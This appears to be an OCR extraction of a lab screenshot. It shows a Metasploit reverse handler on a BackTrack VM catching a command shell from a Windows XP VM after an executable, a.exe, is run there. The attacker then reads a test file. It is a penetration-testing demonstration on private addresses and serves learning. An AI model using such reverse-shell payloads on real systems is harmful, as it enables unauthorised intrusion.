 Backtrack (Sicherungspunkt 1) [wird ausgeführt] - Oracle VM VirtualBox
Maschine Anzeige Geräte Hilfe
Applications Places System
Fri Mar 21, 9:08 PM
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~
root@bt: ~
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.42.100:4444
[*] Starting the payload handler...
[*] Command shell session 2 opened (192.168.42.100:4444 -> 1
92.168.42.102:1073) at 2014-03-21 21:08:14 +0100
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\>type hello.txt
type hello.txt
hello
C:\>
root@bt: ~
STRG-RECHTS
WinXP_1 (Sicherungspunkt 1) [wird ausgeführt] - Oracle VM VirtualBox
Maschine Anzeige Geräte Hilfe
C:\WINDOWS\system32\cmd.exe - a.exe
C:\>echo hello > hello.txt
C:\>type hello.txt
hello
C:\>a.exe
Start
C:\WINDOWS\syste...
C:\WINDOWS\syste...
DE
21:08
STRG-RECHTS